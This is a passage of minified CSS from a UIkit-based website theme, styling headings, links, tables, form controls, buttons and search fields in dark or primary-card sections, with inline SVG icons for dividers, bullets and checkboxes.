.uk-heading-small,.uk-card-primary.uk-card-body .uk-heading-xlarge,.uk-card-primary.uk-card-body h1,.uk-card-primary.uk-card-body h2,.uk-card-primary.uk-card-body h3,.uk-card-primary.uk-card-body h4,.uk-card-primary.uk-card-body h5,.uk-card-primary.uk-card-body h6,.uk-card-primary>:not([class*=uk-card-media]) .uk-h1,.uk-card-primary>:not([class*=uk-card-media]) .uk-h2,.uk-card-primary>:not([class*=uk-card-media]) .uk-h3,.uk-card-primary>:not([class*=uk-card-media]) .uk-h4,.uk-card-primary>:not([class*=uk-card-media]) .uk-h5,.uk-card-primary>:not([class*=uk-card-media]) .uk-h6,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-2xlarge,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-large,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-medium,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-small,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-xlarge,.uk-card-primary>:not([class*=uk-card-media]) h1,.uk-card-primary>:not([class*=uk-card-media]) h2,.uk-card-primary>:not([class*=uk-card-media]) h3,.uk-card-primary>:not([class*=uk-card-media]) h4,.uk-card-primary>:not([class*=uk-card-media]) h5,.uk-card-primary>:not([class*=uk-card-media]) h6,.uk-dark .uk-h1,.uk-dark .uk-h2,.uk-dark .uk-h3,.uk-dark .uk-h4,.uk-dark .uk-h5,.uk-dark .uk-h6,.uk-dark .uk-heading-2xlarge,.uk-dark .uk-heading-large,.uk-dark .uk-heading-medium,.uk-dark .uk-heading-small,.uk-dark .uk-heading-xlarge,.uk-dark h1,.uk-dark h2,.uk-dark h3,.uk-dark h4,.uk-dark h5,.uk-dark h6{color:#181818}.uk-card-primary.uk-card-body blockquote,.uk-card-primary>:not([class*=uk-card-media]) blockquote,.uk-dark blockquote{color:#181818}.uk-card-primary.uk-card-body blockquote footer,.uk-card-primary>:not([class*=uk-card-media]) blockquote footer,.uk-dark blockquote footer{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-hr,.uk-card-primary.uk-card-body hr,.uk-card-primary>:not([class*=uk-card-media]) .uk-hr,.uk-card-primary>:not([class*=uk-card-media]) hr,.uk-dark .uk-hr,.uk-dark hr{border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body :focus-visible,.uk-card-primary>:not([class*=uk-card-media]) :focus-visible,.uk-dark :focus-visible{outline-color:#181818}.uk-card-primary.uk-card-body .uk-link-muted a,.uk-card-primary.uk-card-body a.uk-link-muted,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted,.uk-dark .uk-link-muted a,.uk-dark a.uk-link-muted{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-link-muted a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-primary.uk-card-body a.uk-link-muted:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-muted,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted:hover,.uk-dark .uk-link-muted a:hover,.uk-dark .uk-link-toggle:hover .uk-link-muted,.uk-dark a.uk-link-muted:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-link-text a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-primary.uk-card-body a.uk-link-text:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-text a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-text,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-text:hover,.uk-dark .uk-link-text a:hover,.uk-dark .uk-link-toggle:hover .uk-link-text,.uk-dark a.uk-link-text:hover{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-link-heading a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-primary.uk-card-body a.uk-link-heading:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-heading a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-heading,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-heading:hover,.uk-dark .uk-link-heading a:hover,.uk-dark .uk-link-toggle:hover .uk-link-heading,.uk-dark a.uk-link-heading:hover{color:#ab807b}.uk-card-primary.uk-card-body .uk-heading-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-divider,.uk-dark .uk-heading-divider{border-bottom-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-heading-bullet::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-bullet::before,.uk-dark .uk-heading-bullet::before{border-left-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-heading-line>::after,.uk-card-primary.uk-card-body .uk-heading-line>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::before,.uk-dark .uk-heading-line>::after,.uk-dark .uk-heading-line>::before{border-bottom-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-divider-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon,.uk-dark .uk-divider-icon{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M3.786%2C9.989c0%2C1.052-0.844%2C1.892-1.893%2C1.892C0.846%2C11.881%2C0%2C11.041%2C0%2C9.989%0A%20%20%20%20%09c0-1.041%2C0.846-1.888%2C1.894-1.888C2.942%2C8.102%2C3.786%2C8.948%2C3.786%2C9.989z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M11.891%2C9.989c0%2C1.052-0.844%2C1.892-1.895%2C1.892c-1.042%2C0-1.888-0.84-1.888-1.892%0A%20%20%20%20%09c0-1.043%2C0.846-1.888%2C1.888-1.888C11.047%2C8.102%2C11.891%2C8.946%2C11.891%2C9.989z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M11.891%2C1.892c0%2C1.046-0.844%2C1.895-1.895%2C1.895c-1.042%2C0-1.888-0.849-1.888-1.895%0A%20%20%20%20%09C8.108%2C0.849%2C8.954%2C0%2C9.996%2C0C11.047%2C0%2C11.891%2C0.849%2C11.891%2C1.892z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M11.891%2C18.102c0%2C1.049-0.844%2C1.898-1.895%2C1.898c-1.042%2C0-1.888-0.85-1.888-1.898%0A%20%20%20%20%09c0-1.041%2C0.846-1.883%2C1.888-1.883C11.047%2C16.217%2C11.891%2C17.059%2C11.891%2C18.102z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M20%2C9.989c0%2C1.052-0.85%2C1.892-1.891%2C1.892c-1.045%2C0-1.898-0.84-1.898-1.892c0-1.043%2C0.854-1.888%2C1.898-1.888%0A%20%20%20%20%09C19.15%2C8.102%2C20%2C8.946%2C20%2C9.989z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M7.722%2C5.675c0%2C1.048-0.852%2C1.896-1.899%2C1.896c-1.04%2C0-1.891-0.847-1.891-1.896%0A%20%20%20%20%09c0-1.043%2C0.851-1.89%2C1.891-1.89C6.87%2C3.787%2C7.722%2C4.632%2C7.722%2C5.675z%22%2F%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20cx%3D%2213.988%22%20cy%3D%225.675%22%20r%3D%221.89%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20d%3D%22M7.72%2C14.223c0%2C1.041-0.852%2C1.893-1.899%2C1.893c-1.04%2C0-1.891-0.852-1.891-1.893%0A%20%20%20%20%09c0-1.043%2C0.851-1.891%2C1.891-1.891C6.868%2C12.332%2C7.72%2C13.18%2C7.72%2C14.223z%22%2F%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba%2824,%2024,%2024,%200.1%29%22%20cx%3D%2213.986%22%20cy%3D%2214.221%22%20r%3D%221.891%22%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-card-primary.uk-card-body .uk-divider-icon::after,.uk-card-primary.uk-card-body .uk-divider-icon::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::before,.uk-dark .uk-divider-icon::after,.uk-dark .uk-divider-icon::before{border-bottom-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-divider-small::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-small::after,.uk-dark .uk-divider-small::after{border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-divider-vertical,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-vertical,.uk-dark .uk-divider-vertical{border-left-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-list-muted>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-muted>::before,.uk-dark .uk-list-muted>::before{color:rgba(24,24,24,.5)!important}.uk-card-primary.uk-card-body .uk-list-emphasis>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-emphasis>::before,.uk-dark .uk-list-emphasis>::before{color:#181818!important}.uk-card-primary.uk-card-body .uk-list-primary>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-primary>::before,.uk-dark .uk-list-primary>::before{color:#ab807b!important}.uk-card-primary.uk-card-body .uk-list-secondary>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-secondary>::before,.uk-dark .uk-list-secondary>::before{color:#ab807b!important}.uk-card-primary.uk-card-body .uk-list-bullet>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-bullet>::before,.uk-dark .uk-list-bullet>::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-card-primary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-primary>:not([class*=uk-card-media]) .uk-list-divider>:nth-child(n+2),.uk-dark .tm-child-list-divider>ul>:nth-child(n+2),.uk-dark .uk-list-divider>:nth-child(n+2){border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-list-striped>:nth-of-type(odd),.uk-dark .uk-list-striped>:nth-of-type(odd){background-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*=uk-card-media]) .uk-table th,.uk-dark .uk-table th{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*=uk-card-media]) .uk-table caption,.uk-dark .uk-table caption{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-table>tr.uk-active,.uk-dark .uk-table tbody tr.uk-active,.uk-dark .uk-table>tr.uk-active{background:rgba(24,24,24,.08)}.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>tr:not(:first-child),.uk-dark .uk-table-divider>:first-child>tr:not(:first-child),.uk-dark .uk-table-divider>:not(:first-child)>tr,.uk-dark .uk-table-divider>tr:not(:first-child){border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped>tr:nth-of-type(odd),.uk-dark .uk-table-striped tbody tr:nth-of-type(odd),.uk-dark .uk-table-striped>tr:nth-of-type(odd){background:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover>tr:hover,.uk-dark .uk-table-hover tbody tr:hover,.uk-dark .uk-table-hover>tr:hover{background:rgba(24,24,24,.08)}.uk-card-primary.uk-card-body .uk-icon-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link,.uk-dark .uk-icon-link{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-icon-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:hover,.uk-dark .uk-icon-link:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-active>.uk-icon-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:active,.uk-dark .uk-active>.uk-icon-link,.uk-dark .uk-icon-link:active{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-icon-button,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button,.uk-dark .uk-icon-button{background-color:rgba(24,24,24,.1);color:#181818}.uk-card-primary.uk-card-body .uk-icon-button:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:hover,.uk-dark .uk-icon-button:hover{background-color:#ab807b;color:#f1f1f1}.uk-card-primary.uk-card-body .uk-icon-button:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:active,.uk-dark .uk-icon-button:active{background-color:rgba(171,128,123,.9);color:#f1f1f1}.uk-card-primary.uk-card-body .uk-input,.uk-card-primary.uk-card-body .uk-select,.uk-card-primary.uk-card-body .uk-textarea,.uk-card-primary>:not([class*=uk-card-media]) .uk-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-select,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea,.uk-dark .uk-input,.uk-dark .uk-select,.uk-dark .uk-textarea{background-color:transparent;color:rgba(24,24,24,.7);background-clip:padding-box;border-color:rgba(24,24,24,.1)!important}.uk-card-primary.uk-card-body .uk-input:focus,.uk-card-primary.uk-card-body .uk-select:focus,.uk-card-primary.uk-card-body .uk-textarea:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-input:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-select:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea:focus,.uk-dark .uk-input:focus,.uk-dark .uk-select:focus,.uk-dark .uk-textarea:focus{background-color:transparent;color:rgba(24,24,24,.7);border-color:#ab807b!important}.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-input::placeholder,.uk-dark .uk-input::placeholder{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea::placeholder,.uk-dark .uk-textarea::placeholder{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-primary>:not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]),.uk-dark .uk-select:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-card-primary.uk-card-body .uk-input[list]:focus,.uk-card-primary.uk-card-body .uk-input[list]:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-input[list]:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-input[list]:hover,.uk-dark .uk-input[list]:focus,.uk-dark .uk-input[list]:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-card-primary.uk-card-body .uk-checkbox,.uk-card-primary.uk-card-body .uk-radio,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio,.uk-dark .uk-checkbox,.uk-dark .uk-radio{background-color:transparent;border-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-checkbox:focus,.uk-card-primary.uk-card-body .uk-radio:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:focus,.uk-dark .uk-checkbox:focus,.uk-dark .uk-radio:focus{background-color:transparent;border-color:#ab807b}.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-dark .uk-checkbox:checked,.uk-dark .uk-checkbox:indeterminate,.uk-dark .uk-radio:checked{background-color:#ab807b;border-color:transparent}.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-primary.uk-card-body .uk-radio:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked:focus,.uk-dark .uk-checkbox:checked:focus,.uk-dark .uk-checkbox:indeterminate:focus,.uk-dark .uk-radio:checked:focus{background-color:#ab807b}.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-dark .uk-radio:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23f1f1f1%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-dark .uk-checkbox:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23f1f1f1%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-dark .uk-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23f1f1f1%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-card-primary.uk-card-body .uk-form-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-label,.uk-dark .uk-form-label{color:#181818}.uk-card-primary.uk-card-body .uk-form-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon,.uk-dark .uk-form-icon{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-form-icon:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon:hover,.uk-dark .uk-form-icon:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-button-default,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default,.uk-dark .uk-button-default{background-color:transparent;color:rgba(24,24,24,.7);border-color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-button-default:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:hover,.uk-dark .uk-button-default:hover{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7);border-color:transparent}.uk-card-primary.uk-card-body .uk-button-default.uk-active,.uk-card-primary.uk-card-body .uk-button-default:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:active,.uk-dark .uk-button-default.uk-active,.uk-dark .uk-button-default:active{background-color:transparent;color:rgba(24,24,24,.5);border-color:transparent}.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary,.uk-dark .uk-button-primary{background-color:#ab807b;color:rgba(24,24,24,.7);border-color:transparent}.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:hover,.uk-dark .uk-button-primary:hover{background-color:transparent;color:rgba(24,24,24,.7);border-color:#ab807b}.uk-card-primary.uk-card-body .uk-button-primary.uk-active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:active,.uk-dark .uk-button-primary.uk-active,.uk-dark .uk-button-primary:active{background-color:transparent;color:rgba(24,24,24,.7);border-color:#ab807b}.uk-card-primary.uk-card-body .uk-button-secondary,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary,.uk-dark .uk-button-secondary{background-color:#ab807b;color:#181818;border-color:transparent}.uk-card-primary.uk-card-body .uk-button-secondary:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:hover,.uk-dark .uk-button-secondary:hover{background-color:#a1716b;color:#181818;border-color:transparent}.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,.uk-card-primary.uk-card-body .uk-button-secondary:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:active,.uk-dark .uk-button-secondary.uk-active,.uk-dark .uk-button-secondary:active{background-color:#94645f;color:#181818;border-color:transparent}.uk-card-primary.uk-card-body .uk-button-text,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text,.uk-dark .uk-button-text{color:#181818}.uk-card-primary.uk-card-body .uk-button-text:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:hover,.uk-dark .uk-button-text:hover{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-button-text:disabled,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:disabled,.uk-dark .uk-button-text:disabled{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-button-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link,.uk-dark .uk-button-link{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link:hover,.uk-dark .uk-button-link:hover{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body.uk-card-badge,.uk-card-primary>:not([class*=uk-card-media]).uk-card-badge,.uk-dark.uk-card-badge{background-color:#181818;color:#f1f1f1}.uk-card-primary.uk-card-body .uk-close,.uk-card-primary>:not([class*=uk-card-media]) .uk-close,.uk-dark .uk-close{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-close:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-close:hover,.uk-dark .uk-close:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-totop,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop,.uk-dark .uk-totop{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-totop:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:hover,.uk-dark .uk-totop:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-totop:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:active,.uk-dark .uk-totop:active{color:#181818}.uk-card-primary.uk-card-body .uk-marker,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker,.uk-dark .uk-marker{background:#353535;color:#a2a2a2}.uk-card-primary.uk-card-body .uk-marker:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker:hover,.uk-dark .uk-marker:hover{color:#a2a2a2}.uk-card-primary.uk-card-body .uk-badge,.uk-card-primary>:not([class*=uk-card-media]) .uk-badge,.uk-dark .uk-badge{background-color:#ab807b;color:#181818!important}.uk-card-primary.uk-card-body .uk-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-label,.uk-dark .uk-label{background-color:#ab807b;color:#181818}.uk-card-primary.uk-card-body .uk-article-title,.uk-card-primary>:not([class*=uk-card-media]) .uk-article-title,.uk-dark .uk-article-title{color:#181818}.uk-card-primary.uk-card-body .uk-article-meta,.uk-card-primary>:not([class*=uk-card-media]) .uk-article-meta,.uk-dark .uk-article-meta{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input,.uk-dark .uk-search-input{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-search-input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input::placeholder,.uk-dark .uk-search-input::placeholder{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-search .uk-search-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon,.uk-dark .uk-search .uk-search-icon{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon:hover,.uk-dark .uk-search .uk-search-icon:hover{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input,.uk-dark .uk-search-default .uk-search-input{background-color:transparent;border-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus,.uk-dark .uk-search-default .uk-search-input:focus{background-color:transparent;border-color:#ab807b}.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-navbar .uk-search-input,.uk-dark .uk-search-navbar .uk-search-input{background-color:transparent}.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-large .uk-search-input,.uk-dark .uk-search-large .uk-search-input{background-color:transparent}.uk-card-primary.uk-card-body .uk-search-toggle,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle,.uk-dark .uk-search-toggle{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-search-toggle:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle:hover,.uk-dark .uk-search-toggle:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-accordion>:nth-child(n+2),.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion>:nth-child(n+2),.uk-dark .uk-accordion>:nth-child(n+2){border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title,.uk-dark .uk-accordion-title{color:#181818}.uk-card-primary.uk-card-body 